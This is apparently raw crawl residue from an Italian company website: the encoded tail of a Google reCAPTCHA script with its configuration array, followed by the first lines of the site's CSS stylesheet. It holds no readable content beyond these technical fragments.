mX7Cl2DDqgkydGvDjsOSw6PDiMK/wr3DgE9aRmjCjndwd8K/wqXCt8K9woXCsyXDnjAAbmYjBVZJeHnDjhfCl8Ktw5jCqsKnDsKQwpjDgsOaYXPCjzHDkFLDvsO+HMOtwrLDgMKtw6jDp8KfAwJDwrsIw4XDnkxhwpTCu8OUw6g/w69QwoXCv8K/fgHDl3DDv8OVwqNzw60aRcKdw4TCnW3DjsOGwrrDucODZTzDlcO/w6TCiAvCjsKZTkbCpVwsw4fCrMOswrEZFMKmwrPCo34dw4F8w73Cm8O2T8OHJhPCiMORZV/CqXkUwp/DvxsQwpB7w4scUl/DhHNpw6l5woEOwqEnwrJTwotaLUzCsE3ChcKww53Cq8KZw5pfw4RMwqpzwpnCv8KaEBIJw7cSw58Mwo7CojnDs8ODVcKuAXHCn3pAccOjZA1qEMOyw5nDnyHCq1dRw4t4w7PCksKLwpIwY8KCw7Nsw7lNKR0owpBCCkcxw4DDhg/Do8OENMOEP8O3XGYzQVNgwqnCssKwwoo9WMKnwqc3woNKw7fCnMOhBRleL0LCs8O4w5/CllnDucOeUsKQB8OFQCzDsMK1esO5PsKubz/Dpj4OXFjCiMOkO8Kww6zDmMKdH8OIw4w+w4kcwrvDryN+fArDpUTCnAdmM8ORXMKLc8OwP8KzIMK4w6oPw6HDjTTCusOPXcOFwpDCmF/[base64]/DqytdwqvCp0DCsMKFw6fDjSnCkMOqwozDvcK1ZcOtHi3CpsKWCMKVBhJYVHVpci7Cu1luw5zClFzDuXTCtsOVLMOxWUYoNXjClcKqw7U4GQzChsOnwqHDrMKrw4QtHMKfwoVEa8KIMsOAesOvw7nDucKSfXLCvBNSFXE3w518NsONVntXSMOOw4/ChsOQwp4gIcO8woTClyMnw4LCpcKnw4rDi8O0wrxkw4rDil/DgxbDpsKNwqTCosK7wqTCpcOcw5TCt8KES3osJcKPw44awoAnSXHDkn3CpcOHwrLDhsOKKcKPwp3CgcOfNEwlbTIpUMOjaMOBw5nDoWnCiRE9wqLCi8KFw7vDvCPDuG/[base64]/wpzDmMOESMOEBsOrw5EUwpkCU0YywrLDgMOewoHCnW3DhcOhw4xVw73DrUjCqENuZcOhwrLDkRl/cW/CkHI3GMKTDsKuBMKWOXTDow9+wpLCvsOgPlTCvkwVJMO1OMKzw7wHQ1vDgxdiwoPCqBh1wrfDhjAZc8K5EsOHRHzCs8OuwpDDqSHDu0IqBMKtw7zDnsO9KAfCi8KROcKFw5AnPXrDvXYww6DDvG8Gw6JmwrNUwo/CiMK/woHCnSUnwpLDlyUMX8K3JwMSWcOUK2xVwqEww6I+Lx/DskHCu8Kzw68Bw6vCj8OIw5ZFw4dJw55gw6PCqcOYZsONIiN5TCnDjsKBwqJ1w7/[base64]/DhXFew59CFMKAbMKoQMOHN8OfMcOMPV9Zw65RwrjDjRgHKz4Ewp/DrMK2LwVCwrPDoEgMwrcyw6vCsS3CojrCnAjDnMOZTcKmw7N+wpcSw7coEMObwrHCtn0+aMO7XkXDgw7DrsONdxLCtzwcTWozHsKQdTpYwq91wo7CtShnwrjCosKVw5rCgnQkNsKjw4/Dj8O5wqgEwpUZMDs2VCDCqSLDmC/DpyLCk8KZEcO/w4vDsjfCoWUDw45rIsKxOQ7CjcKBw73DjcKcL8KdeC9Uwqo6wqAHw6dlwr0LTsOEJ1glORJYZsKAGV/DkcKJw5B1w6TDlh5iwpsbwo0nwox1YG9CZXgTLsKqXgDCpzPDh8O7Q3hXwpbDi8K/w60Vwq/ClmUcSwUZw6/[base64]/DlX/CoQvDnMOXZMKnL8KWw47DvMO9Vi4ywqPCtMORDzpNw6TDmcOdwoTDtcOsfsOhTEJ1w74KwrZkwqfDssO5wrkiBVzCkcKKw65YZ3cTwoUACcK/ey7CqnxYFUZcw7dObcOsRsK3w4oAw5obKsORUmpDw6JkwoLDvMKPXk1Zw7fCh8K1wojDksO8HWHDmFAww5zDkDYKZ8KkAEpHb0fDmA/CiwZHw7QpZAVxwpkpFcOuWCREw4vDkTPDpsKdw6hEwqzDksOywpLCsBMbGMKiwrbCrMKqR8KaVAbCgTjDkXPDpsOgXMKow6g7wrTDhCc4wo9YwrXCr0k7w5LDlEvDqsOwwr3DhcKZFcKMXU1bw7/DmRotTsKRwpUBwq9ew5gIBxAqSMKDw7lMJABFw5Nww6LDr1wdfsOgUQMqGS/DmF3Dh2BfwqV9wpXDrsOwCsKuYltmK8OeBMOqwp0TwpN8MTvDoD5/e8KxTH3CixrCusOzwrobc8K0Q8Olw4FSwrROw4TDpDt3w5olw6tZVMOgD3E0w47DlcK1Bw7DkcOHw7srwpRAwqVCek3Dui/DpV3DiFgoPRhTdsKREsONw7QCJTbDksKRw4rDs8KqHHvCkyzDlsOwT8KMYxTDmsK5w4Mnw48CwofDomAiwrHCmDPCvMKrwqhoHB5Ew6xqwp7DnsOMOBrDrTPCqMKfZMOBd0V2wrLDmB3DmCoLA8OAwr1jQMOJUmpKwrsff8OiI8KVeMOaCEIjwr8pwq/DvcOzwrrDnMOTwpdlwpnDo8K0aMOXQcOnEGHCmknCimLCs0gcw5fDvMO+w7Bcw6vDusK/P8O+wo1Iw4XCtsKMw6rDmMKIwrTDolDCjAjDrmZiBMKQEMOWWi9Ow490wql4wq3DicKAA27DnndlLMKjMS3DqBwGIsOswqfDm8K6wrzCisO6UB/DicOmwpI2w6TDiAPDoik1w6DDjnU3w7TCisOjfsOOwqTDr8K/UhYEwo/Dm0g7BcKDwosMasKZw7EwQCxqDsOtDsK6YFrCpxxdwoQMw4rDscKKw7EZV8O+wprClsOOwpPChEDDp3VEwq3CuMKiw5nDvsOgQsKewpMFWihHVcO2wr7Cp3k6YUvCuMO5RH1Ywq7Drxt5wpVaDcKdF8KMasOyFxRNEsOsw67CmG4ww6EPOMK6w6EIb2/DjcOdwobCisKfPMOFdw/DmjB/[base64]/I8KgTcOkw7LCncOeOMOWwp/Cj3UOOMKCKVTCl3gIw7/Do0LCk0c1CMOUw6ICwrXCik14KT3DoMKrw5U1FMKHw7bDlcONT8OqwpwlYlPCkXvDnBBOw4bCsx9oeMKCXFjDlwRbw5ZQWMKdDcKBGcKPcEQjwqwUwqJtw40Ow4Bow5PDrw4/MVAUPcKDw5JDMMOYwrDDv8OwD8Ktw67DvmJuE8O0csKVC3/CkwZFwpV7w5jClEhxFTRiw4zCiX4BwpZbAcOZO8OKJCApG2Bgw6rCjV4kwqvCmWzDrm3DgsKpVm7Cn1FcBMOMw4xsw5woEcO+DWk4UcO5Q8Kaw70Vw7EXOjJnXsOXw4bCtcOAD8KYHDHCiMKxD8KNwo/CrMOfwoYTw7rDpMOxwr4cNjFiwrvDosOzHnrDpcO/a8OVwpMSW8OTf0VbSxXCnsOoZsKgwqTCjcO2RX/ClTzDrHbCqgxXQMOJK8O3wpzDm8OtwqhDwqFZaWh/aMKawp0FEcOQVRHDmMKpcFbDnTAZRn5oIEvCosKGwrQlBwTDjMKOYWrDiw/DmsKkwoVgaMO7w67CnsKdccOTGHvDqMKZwpMWwqHCkMKUw4jDtmbChk0xw5RWwrM5w4/DmMKswpfDm8KaQMKtA8Kow713wrrDtMKLwop0w6PDpgtzOcOdP8ODZVvCncOnCnDCtsOaw4cgw7RVwpA+Y8OdN8KJw4VQwojCll/[base64]/w5jCvsOxV8Ktw6kSwqMbB8KbwojCo8OvwrgNEsKEw7t2wojCtX/CpsOtw6HDgcKiw4Z/[base64]/CpMOuwopqCcOmwqQewr7DsEjCojJiOlbCicKrSsOBGmjDlVLDqTh1wq/[base64]/Du8K7D8OwdcKzwr7DtUHDmXQ8w6PCrcKmHcOhZcO5VsOVQMOLKMKHdcOaOHEGWMOleRZqEgBrwq5jF8Otw5bCo8OBwr3Cn1fDgznDs8OvasK3Y2lhwqw5Em9/AMKRw7suHsOnw5HCqMOiKkF7WsKSwqzCkE1/[base64]/Cl8OLIwtJw5wAQ2o2wqR7wqMELMOowqEww5LCiMO6wpM/VG/[base64]/w7sfwoYWwpTDjsKlw5PDt0F6w4Yvw6vDhw8XScOWwqpdd8KZGWTClx7DrmQWWsKlQ2zDhil2FsOqBsKHw4fDtjjCuSJawrQGwo0Mw7Vyw4bCkcOYw5/DlsOiehHDp30KQWYMAUdcw41Hwp9/wr9gw7lGHg7ChBbCs8KAwqU7wr5Pw6PCt1RCw5fCpTjDp8Klw4TCvU3DkRPCqcOjGRRvFsOjwoxRwo3CvcOYwrE9wqt4w4gPZ8OswrfDl8KdF3TCl8OfwrIqwpvCjhsuw4/Du8OgD2E7bjPCrwxNf8OdUmLDpsOQwpvCnSrCncKIw47CmcKVwpMTYMK6VMKYBcOMwonDukFNwrZzwo3Ckk1gOcK/b8KKXDbCn1gZZ8KAwpTDgcKxPicZP2HDsEHCukLCvjk8McO/G8O9Z0bDsWHCuSDDilrCiMOre8O5wqfCvMO/wo4oPyHCjMO4JcOdwrTCl8OtE8KaTRR3Z2vDsMO1F8O6BEwMw5d9w63DiwU6w5HCl8K7wrI/wpgTVH0SLCliwr9Fw4fCgkAzTMKTw7XDuS0SOTLDgSlZI8KAdMOOUDrDk8O7woUSMsOXBS5HwrImw7bDmsOYKRLDnm/DrcOUFXogwq/CgcKfw7nCusOMwp7DoFQSwr/[base64]/[base64]/azM0WcKRGyDDujTCr8KOw7Mtw5HCncKZw5HCusKPYUgBwoNqTcO4IxPDmMKHwrhTOS9jwoHCnhPDhSksDcKQwrIVwo12RsKHYMKgwp7DlWc7dzt+c3HCnXDCp2nDm8Opw5XDgsKYNcK+GV9kwr/DgSgCLsKjw7TCphUoA2nClSJVwpNbJsK0IDLDs8O6L8KxcGtQT1ArOMOZVHDCqcO6wrQDDUNlwpjDvxFswoDDhsOvFiU4ZzxQw61iw7XCkcOPw6zDly7DucOdVcO/w47CjH7DsVLDnF4eRMOIDRzDg8KJMsOgwoBtw6DDmhzClsKmwrhhw7pmwqvCrGxmacKMN1sfwplYw7ElwqHCkC4kfsKTw7pVwoXDmcOmwoXClCwgUivDicKPwqF7w4TCoxRKVcOVOcKFw519w7ANYA/DocORwqjDpCdCw57Cn1o0w6jDj1UQwqbDgRhIwpxkPx3DqxnDnMKfwr/Dn8K/wrhnwoTCjMKPaAbDs8Knf8KUwrJZwogzw6XCs0UQwqAowqHDnwkRw4XDkMO0woxFYTzDkFoTw4LDl17CjibClMKNQ8KsL8Kow4vCn8K1wojCkMOYKcKUwpnDrMK+w6ltw7xeZhp5Q2o2aMOrVD/Dh8Kyf8KkwpYkDwkrwrxQBMObR8KWesOPwoE2woFBRcOHwpleEcKPw7Ufw5dTZ8KnBsOlGMKyEGVzwrLCilvDoMKUwpnDm8KDScKFFWo6LngaSHp+woMeFH/DoMO6wrsNIT0mw7ArZGTCjcOow6TCkXvDksO8XsOVLMKHwqNNZ8Osdg8Xdn8MehfDpyHDvMKtdsKnw4zCvcKICRLDpMKOWhPCoMKwLnx9OMKsPcO0wqvCpHHDi8O0w7zCpMO7wrvCtyRKJg19wpcjY2/CjsK+wpVow5Bgw5FHwr3CssKidzknw7Muw67DtD/[base64]/DosOTw4R4F8OQV8K3esObLsK/w7ZqwrkWw6/ColURwp7DoHJxw7fCigppw7XDomJ8W2RxasOowqY4NMKxCsK3RcOjBcOFamEfwopkLyLDg8OnwozDnG7CqHcLw71FEMOYIMKWwqHDhkZtZsO/wpHCnwRqw7nCqcOmwqtuw5fDlMOFCSvCpMOyR2ckw7vCl8KFwogbwr4Ew6jDpVBWwrjDh3FYw6DCmMOLJMK6wr0qQcKNwqRQw6Ruw6jDk8O+w5BrI8O9wrjCr8KOw51+wpbDu8O6wobDvXTCjXkjJhjDoUYWAyhDIcOfd8O/[base64]/[base64]/wqDDgWlww5LDtcKqw7ctPCjDr1tEMxfDlxILwqzDv0nCgXzCuQRUwoIJwqnCvWFwYEkNVcKJPXQrTMO4woQvwoQ+w5ASwrAuRi/[base64]/w7RNRC7DiMOmFSPDosORwolKDMOiwofCpCYMZcKoMHXDvgnCi8K4WW1pw6dQH2DDsA5XwqDCsxXDnh1xw4UpwqjDpXcQVsOBXsK2wo0IwogOwq5owpvDkcKFwoXCnj/DvsOXayHDiMOmLMKfaUvDnjEuwqQAIsKLw6fCnsO0wq0/woNWwokEQzPDo33CpQgGw4DDgsOJWMOHJVwrwpoLwpXCk8Kcwp/CqcKnw7rCn8KYwpFWw4sURA0TwrkKS8Ohw4vDqyxqKzQubsOKwrvDucO1bljDskXCtT9CBMOSw4jDuMKuw4zCuFkGw5vCs8O8V8KhwrY0MQ/[base64]/DlsK7fMKrwoxMwrVaw5XCuTgMw6jDtxnCssOPw4Q3TwtswrzDuT9Zwr9QWcOiwrnCkGhtw4XDocKiGsK0LSTCuCbChylqwqBcwrM5T8O1cmVRwoTCr8OMwpPDh8KkwoDDv8OjesKzasKiwqnCrcObwq/DscKeNMO5wqcWw5FwVMKKw5bCj8KjwprDt8Krw77DrixLwrXDr2B7CS/DtQLCowIowrfCisOqHMOawrvDisKJw5sZRxXCnhzCpMKXwrbCrSwfwq0cR8Kyw6rCvMKsw5rDksKJO8OVFcK0w4bDvMO1w47ChVrDtU4kw7PCuA7ClUlkw5nCvglRwpXDh2I0wp/CsUPDh2vDlsONXsO0FsOgUsKbw7orwrDDiljClMOZw7oJw44qPgpPwpFyDVFdw4Q9wp1Uw7Buw6zClcO0MsKFwpjCi8ObJMOqeQd/NsKIL0jDkmTDtz/[base64]/wpwxwo/[base64]/CkBzCj2MRwqUrwpU7wqTDv8O2woYJw7vCmsK8wq/CvA/DiTPDimh0wq1YEUbClMOsw6zCgsKxw4jCg8O/WcKFW8ODw5bDrkLDiMOMw4FgwrvCrkF/[base64]/NnTDvTQ9wqMoQmDCgsKDwoHDlsKowofDqsOtZkc8wpnDj8KbwrYZaGTDusOGYGnDh8O4d03DmMOAw4InYsOZTcK8wpc8G2LDiMK2w6bCoiPCj8K8w6LCnmzCsMK+w4UoT3tOBBQGwp3DqsO1SzPDpUs/ZMO0w5lIw5Y8w5x3JUfCmMO7HXPDtsKhA8O2w47DkS5lw63ChFpgwrRBwqnDghXDrsO/wpFiO8Kjwq3DlsO3w7bCmMKxw5lfED3DkDhXMcOSwqbCo8KAw4PDmcKZw5DCr8K0NMOKamDCnsOfwoY3JVl4JsOgMlPCt8KFwqrCp8OobMKbwp/CkG3DgsKmwobDh1Vew6HCg8KDFsKLNMOueEB3GMKFRhFUEATCkWhpw658LSkvEsKSw6/DnWzCoXDDjsOnGsOuXsOwwp/CmMOvwrTCggMAw7JOw6MwEXIewoHDtMKQFEkpUsO2wopfVMKEwo3CrHDDm8KmDMK+U8K8VsKlCcKVw4QXwq9dw4k0w4EFwrc2Rj7DmSzCvHBdw7Uow7oIPA3Cv8KHwrnCqsOeO2TCvgXDpcO/wpjCuCoPw5bCmcK9ccK9WsOGwqjDrzFkwrHCijHDqsOkwpzCm8KGCsKcOlobw57CuSZNwrwWw7JTH3MbLl/Di8K2wqIQTmtOwrrCvVXDnAjDjw0aP0tCbBEOwoxaw4bCj8OWwo/[base64]/[base64]/Dn8O/R0g6wpvDjFDCmcOuwrPDjcOFdybDicKNwo7Dv0XCkEVfw7zDn8KDw7k0w4M2w6/[base64]/w5jDkmcDw7jCsD/DhMOEw541B0LCrsK1WcK3OMOVLsK7HylDw701w5HCqQrDg8OEVFjCkMK1woLDtsKPLMKsJk89PMK0w5PDlCI3YWADwp3DpsOON8OgIVs/[base64]/XhLCkjNKwq9ObcOPS8O4fMKRw6NZE8KEfsKgw4TCj8OnXsKNw7PCrh82cC/Cr3bDmT3CgcKVwoNkwqIowpgpAMKQwrBqw7Z7FXTCp8OVwpHCgcO6wrPDu8OEwqnDh0XDhcKFwpBXw7Aaw5rDi2rCh2fClQAsW8O8w4ZDw7fDlFLDiTDCmTEJDlvDtB/DglIxw788SGjClsO9wqrDrMOTwrs2KsOBK8OtA8KDXMK7woAOw58oFsKPw78Bwo3DllkSBsOhBcO5P8KFEgXCssKcJBnCucKLwq7CrUbChiIrDcOiwqjDhik6aVt5wq3CtMOXwostw4UHw6zCkT4qwo7DsMO3wq0/BXbDicKdIENpTVvDpcKHwpZMw610NMKNVXvChHU4UsKVw7PDkVZiCHwMw7LCmCMlwrs0wr/DgnHDuAY4McOfXwXCmsKzwoxsZgfDlmTCtDRgw6LDtcKMdcKUw5lXw6/DnsKgL3UxAsOww6jCqMK+QsOmdDjDiEomM8K9w6bCkTBjw6oiw70iZlLDgcO2Ag/DvnxjdcKXw6BYb1bCm1zDhcKfw7vDkQjClsKOw6tVwr7DpFJrB0MfNRBIw6U9w4/CqiPCiSLDkWp5w5dIeXROFQnDmMOoEMORw6dMISpTQTfDnsKiB2NBRlMCT8OMW8KIMXFJXVLDtcO1DMKSaFohYghNby0Fw6zCiz9jUcKuwq7CrDHCpQlew6JdwqwWBXgMw7nChF/Ck0vCgcKCw5JCw7oFcsOCw5IKwr/[base64]/wqfDtRAEwpTDg8KPXcK3wqsFS8OVbsKaLMO6c8KNw73DtlTDs8K5F8KFRTXClgDDlHgIwoJew6rCrXfDol7CtcKVX8OZbA3DqcObHsKTXMO+Hi7CucO3wpLDkldTA8OVNsKMw6/DmzDDu8OHw47CvcOda8KJw7LClMOUwrTDrDYAJMKRUsOHXQ0IeMK/SR7DlmHDrsK+b8OOZMKwwrDCjcO/ISrCmsKMwrvCmzlhwq3CsEBvFMOfTwNgwqnDqQHDs8KOwqbCv8K7w7Z7dMONwqHDvsKwEcOow7wLwoXDvMOJwpnChcKyTT4nwrUzeivDpwPCgHLCsGPDrxvDt8KDRjAMwqXCp27DnQEOYTXCgsOWJMOiwqTCq8KFFcO/w4jDiMO7w7xMdGgYRE0zTFw+w73CjsO4wq/DsnsfXCUxwrXCtShCUsOmaWRje8O7KQxvVzLDmcOAwqIXNSzDgnTDvVPCucONR8OHw6MVdsOnw5TDu3/[base64]/DpQo/wr3CnB3CpsOsa1vCicK2c3fClMKmLX1Vw7/DnsO6wrTDmcOWC38jcsKtw6hRCFdQw6hnYMOIc8Kmw4kpYsKtIUIXVsOWZ8KMwp/Cn8KAw6YmUMKBBTvCpcOTHjXCq8KVwqTCqlnCgsO/EnZDCMOMw5/DqDEyw6PCs8OMeMOhw556NMKASnPCjcKqwr/[base64]/w5F/[base64]/[base64]/JMOfGFbClWJYCcO+wrp5wq3CqRJVw5p2woM0RcKnw6AXwrrDh8K1w74ja2DCk2/ChcOJLWLCtMO1P0PCscKEw6cbb2B+HwpMwqgwT8OaQ2FcCikABMKDccOow64RdS/Dh2oYw4cawpNcw5nCqVHCoMOCcUc8CMKYK19fFRLDoW1BAMK+w5IsTcKcbFPCiR8hDBTDl8O3w6LDg8KIw4zDsXHDkMK2KBLClcKVw5bDnsKQw5JHE0kDw59HIMK/[base64]/DjlPCrFUFw5Vfw4HCjhvDujZvLcOlG2zDocKRAiPDly0QAcOUwr7DocK6DMKoH2dOw7tVBMKGw4fCnMKjw6DCrsOyVg4lw6nCiRNaVsK2w6DCtlo3KDbDl8KxwoMaw5XDpWxrGsKvwpHCpiDDmVJrwofDu8OPwo/Cu8Kvw49wYsK9VnUVdcOnbVNXGDZRw6jDgwhNwq5twoVpw4LDpzhVw5/Cgig0woZTwrt4RAzDksKrwqlAw5RVMzlkw7FBw5fDnMKmNSZ+FErDrVLCksKpwprDkylIw6Igw4HDhBvDtcK8w7HCoUdEw5RGw4ElbsKMwrDDtDzDnncrelMxwrvDsCLDpjrCqTB3wq3CpA3Cs0Eow7Qgw6/CvRnCvcKoKcKSwrrDjsOOw4o+SSddw7Q0asK3w67DvUrCtcK1wrAzwoHCh8Opw5TCmSIZwq3DiBsaNcO9KS5EwpHDscOmw4PDnz93b8OCBsKKw4sbYcKeOHR1w5Y5TcOww7Jpw7Anw7HCgGQ3w5zDj8KGw6/DgsOOEmNzEcONIErDg33Dq1pGwpzCk8O0wq7DqA3Cl8KefAjCmcKYwr3CvMOcVifCslnCsXcTwojDmcKfB8OURMKnw40Cwp/CmcOIwrFUw6DCnMKAw6bCtWLDvXd4Z8OdwqEwH17CjsKhw4nCpMOMwo7CnVDCo8O5w7rCvAXDi8Kew7LCtcKbw41qGythM8OJwp42wpR2AMObA3EcQsKyCU7DscK2a8Ktw4/[base64]/[base64]/CpMOHw4QqXxQKwrcWUVkqbsOkwroiwrTCr8KZwqZyS3nCqVsswrZOw7xZw4ckw6A3w4vDv8OUw5YwJMKuCXHCn8KvwrhXw5rDolzDqsK5w7IdPWxuw47DlcKpw7hqBC9Iw7jCj3fCjcOCVsKAw4LCgwBIw5lew6VAwpbCusOkw5NkRWjDkhrDignCuMKkdMKcw5gyw6/DncKIeCfCij7CoXXCtE3CtMOVcMO6UsKRWEzCpsKBw5HCicKTcsKNw7rCv8OBdMKXWMKfJcONw6N3U8ODOsOGw73CksKFwpYbwodnwqMrw7Mfw7jDisKkw5rCocKXRz8AOAAIQBB6w4Ekw7/DqcOLw5fDmELCocORQTYmwrJucWsPwpUNe3LDiG7CtgsRw4lYwqsLwptHw7QYwr3DtFBTWcOIw4TDqgpwwrLCl0vDl8KIfsK8w5PDh8KTwq/DsMOkw6/[base64]/Cgn0uUQMFY8OlES4aTcOBXcK5TzrCqSvDmsKHHhhmwpgww5ACwojDmcOOCXJKS8ORw7DCvTPDkB/[base64]/CvnV9O8KOw5xuwqjChMKmasKZOD7CgXLCrQPDkz0cGsKMSBXCmcKww5BTwp0DdsKawqDCvQTDtcOgLHbCrns+LcKAc8KQIDjCgB3CkXHDhVcwIsKUwr3Csg1OCXluVAY+AmtowpVADBHDvWPDtMK/w5bChWIdT2XDrQERJ3bClcK7w5EpTMOTdl4PwqBnf25zw6fDkcOBw77Ci1INwp5Wbyc+wqZBw4bCmhp/wpxFGcKLwp/DvsOiw507w7trPsOdw6zDk8O4OsOzwqLComTCgCDDmsOBwo3DqQg1FTRFw5zCjS3DicOXBgvDs3t+wrzDplvCqXRPwpdPwprDl8KmwrpfwozCtgnDjcO6wrliGDgow6cyAsOMw7TCl2PCnVPDjDvDrcOrw4N9w5TDh8O9wrXDrmNlPsKSwqHDpsO1w48/NlvCs8OfwpkKAsO/w6/DlsOwwrrDjMKmw6/DixXDhcKOwpc5w6t8w5cfCsKKSsOTwrYdCsOGw4XDl8Odw7M+ZSYfaSvDpE3CtmvDjVrCk1YvXsKLd8OWHMKvYjF3w6MOABfCjDbCh8OPOcO0w4bClGwRwolTM8KAAMKQwqsIVMOYPsKdIx5/[base64]/w53Cm8OtIHtoL0PCjMKrHEtIbwVgWDRFw7fCrMKMFyfCtsOPEFDCm1xvwpwuw7vCjMO/w4cFAcObwrxSeTjCj8KKw4JTe0bDpHZOwqnCisOvw63DpGjDl0rCnMK8wosXwrcuRCVuw6HClATDs8KEw71MwpTDpMKpaMK1w6hmwr5xw77Dl0/DgsOtEFrDk8Ocw6LDkcOQG8KKw79pwqgmT1UhEU5hEU3DiWthwqsPw7fDksKMw4HDrcOpA8OdwrIqRMO5Q8K1w4LChTcOITDDvnLDsHTDgsKcw7bDjsO8wo4nw4gWWyPDswDCoGPCkArDgsOkw5tsGsOowo16b8KQNsOjHcOpw5/[base64]/YMKvw6TDpV9cwoZTdcO0w7UiV8KqSQl4w64ESsOvCTApw6YQw6pDwrFYYRplElzDgcOxXB7CpUkvw7nDp8K4w4PDkF7Dn0nCh8Oow4MBw4/DoGRuDsOPw4Inw77CtyjDlwbDosOrw63CoTfChcO4wrrDnUvCkcK4wr7CkcKOwp7DkGQzQsO2w68Yw6fCmMOyXU3CgsKTTHLDngbDgRICwr/[base64]/w6Z/[base64]/[base64]/DlcKWw5/[base64]/LRHDvAkXwpBVw7V8McKZXFJ9w4MKP8OTGUV+w7ZEwq/CukoVw6Jww792woPDqTBNSj41PsKMZMK1MMK9U3ALe8OBwo7CtMObw74YDsKcHMK/w5zDrMOGAcOxw7LCiF5VBMOFV1sQfsKtwo5SRk3Dv8K2wo5OSGJhw7RAScO1w5NAQ8OWwpjDq3Z3eAQjw5ADw45PC3FsesOWQsOBARTDuMKTw5PCgx8IGcK7cQEMwp/[base64]/[base64]/CssKzwrhQw5XCm8K5f8OLX8Klw4TCkxliO0HCsRcVwrhuw7fDl8K1Qx5gw6/CrndZwr3DssOFEcOye8ObZwJvw5LDiTLCiVnCuSItRcKawrN0cRNIwod0fnXCkFI/[base64]/Dv2Jqd8KNI8Kjw5YGUCIKwopqwo/Cr8OrHWTDosKZa8KgJMKawofCpgJrScKFwrNiClbCqBLCigvDnsKCwq1FAlHCmMKhwoPDsQdWJsOdw7TDoMK+R2PClMOQwrEjEjF1w7wPw5LDhMOeAMKWw5LCkcKaw6Ezw5p+wpYXw6fDlsKwYcOEbnfClsKvdxQiLGvCmydtdCXClMOReMKzwqBQw4pTw5wuw6/[base64]/Ch8KWBHkWwqlEKAB1wrdsIcOwwpdPWsOSwovDr21ewpjDiMOVw7wkZSs7IMKDeQNiw5tAMsKLw7HCn8OYw5EywojClmsqwr9UwppLR0UGIsOQG0PDvwbDhMOLw70pw7tuw7tzV1heBsKaDgPDscKnS8KzCWFJBxfDjGZ/[base64]/Cui5Nw6HCo8K7wqRSwqDDsSpdwpXDncKGw554woQWCMK3HcO5w6/DjFthZyhlwrrDhMKgw53CmFDDolvDkyvCtV3CozbDm1sowrwXVB3DtMKawpPClsKsw4Y/[base64]/CkDrCqQjClyfDj8K3wobCv8ODbsKaREHDvCtXw4EQN8O1w6MAwrEGBMOPWgXDmcKzOMKcw6LDpcKgbXcWEsOhwovDgG9Swo7Cr0DCi8OQN8OECC/DjAfDpwjCtMO7ImDDhVM9wpJLXGFyCMKHwrlKMsO5w6bCkFfDlnjDq8KswqPDsAt5wojCvAZVasOEwrLDh27CmHhQwpXCiAEuwq/DgcK0YMOMT8K4w77Cg3hTcSvDul5hwqctUV3ChzY6wrPChsKGQEtuw51rwrolwq0yw6VtDMOUf8KWw7FYwoZXWTbDnmY7HsOiwrHCgy93wpZ2wofDssO6D8KLPsOpQGgNwpsmwqDCmcOpYsK7KmtTAMOvHX/DixTDriXDhsKuYMKCw5wsO8OQw4rCrEY9wpjCqMO9WMKNwpDCplfDkV5XwrkRw7kxw7lHwroEwrtSY8KxRMKlw57DocOBAsO0PHvDpFgqUMODwoTDscObwqFDEMOLJsOMwrPDhsOicHZ+wrnCk0vDhcKFLMOwwoDCnhrCrhRuZsO/IHxQJcOcw55Iw6A5w5bCssOzKx56w6bCjSrDp8KkaT58w7XCkGLCjcOfwqfDtl/ChEYADEzDj3A8FMKTwrrCgwzCt8K6Hz/DqyBNOlJjVsKkWWDCucO5wqBJwog+w4VvBcKqwpjDiMOuwqTDllHChUZhPcK6PMO9TX/Ci8OMRCczN8OoXW1IKzDDjMOzwpDDrmrDsMKqw6IWwoI5wpk4woQdbVPCmMO9HMKbVcOUHMK3ZsKJwp44w5ByczwfZRIswp7Dp3fDk3hzwoHCo8OqTiIEJyrDosKMAS1GMsO5DAHCsMOHNzcLw6lPwp/DgsOCYkrDmCnDrcKBw7fCm8K/A0rCiXfDgTzCq8OpKwHDjRssfR3Cuh1Pw4HDgMOYAE/Dg2B7w7jCl8K5wrDChsKZSSETQgVLHMKvwqYgIcOeGDlnw4YPw7fDjxDDlMOSw6smQGxhwq5yw5Zjw4XDlxjCl8OYwrYlwqsNw5LDkWB8EW/[base64]/CrybDkhTDhRzCgw3DgcOILMK0HwzDnsKUQUcjJhlQWDnCnCcfbwpzT8K5w5nDrcOlfMOAbsOgMMKIZRgrf1ddw6bCnsK+Jh85wo/DoUPDvcOCw7fDkB3CtR1Cwo93wqgWOMOzwpbDsl4SwqfChk/CjcKGMsOOw7Q6F8KqXy9iF8KAw4Vowq/CgzvDncOJw7vDpcOGwq8Bw6nDgE7DlsKUM8Klw4bCr8OOwpTDqEvCg116TVTDqi04w5tLw5rCtTHCi8Kdw7HDoicJPsKAw47DqMKGK8ORwpw0w6PDnsOcw7bDr8O6wqfDt8OAMwJ7SSNfwq9uLMOBEsOE\x22],null,[\x22conf\x22,null,\x226LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://artep-italia.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bOs2Ry3HtsT+ERIb9XGkyWsDOZ2/iC5P7c6o6bJetBk\\u003d\x22,0,0,null,1,1768467785287,0,0,[42],null,[157,188,228,245,177],\x22RC-XekZz52_WD5UHA\x22,null,null,null,null,null,\x220dAFcWeA5HpgFdS5i3Iu8Qb07VbMrbu71nkrfVsloAA3CD_JIV02sHWL5lBdKav3PjVDJ_BrdNhfn-Wv_GQqMRmbEJGcw1WXCAPQ\x22,1768550585403]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://artep-italia.com/wp-content/themes/artep/css/public.css
body_size: 2690
content:
body{
    width:100%; 
    padding:0;
    margin:0;
    overflow-x: hidden;
    font-size:16px;
